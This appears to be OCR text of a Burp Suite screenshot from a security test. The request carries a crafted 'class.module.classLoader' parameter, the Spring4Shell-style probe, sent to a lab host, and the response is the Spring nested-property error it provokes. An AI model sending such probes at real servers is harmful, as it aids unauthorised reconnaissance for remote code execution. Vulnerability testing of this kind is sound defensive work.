 Request
Pretty Raw Hex \n
1 GET /?
class.module.class.module.class.module.cl
ass.module.classLoader.aaa=aaa HTTP/1.1
2 Host: 192.168.0.5:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Connection: close
8
9
Response
Pretty Raw Hex Render \n Select extension...
</b>
Request processing failed; nested exception is
org.springframework.beans.NullValueInNestedPathExcepti
on: Invalid property
&#39;class.module.class.module.class.module.class.modu
le.classLoader&#39; of bean class [java.lang.Class]:
Could not instantiate property type
[java.lang.ClassLoader] to auto-grow nested property
path; nested exception is
org.springframework.beans.BeanInstantiationException:
Failed to instantiate [java.lang.ClassLoader]: Is it
an abstract class?; nested exception is
java.lang.InstantiationException
</p>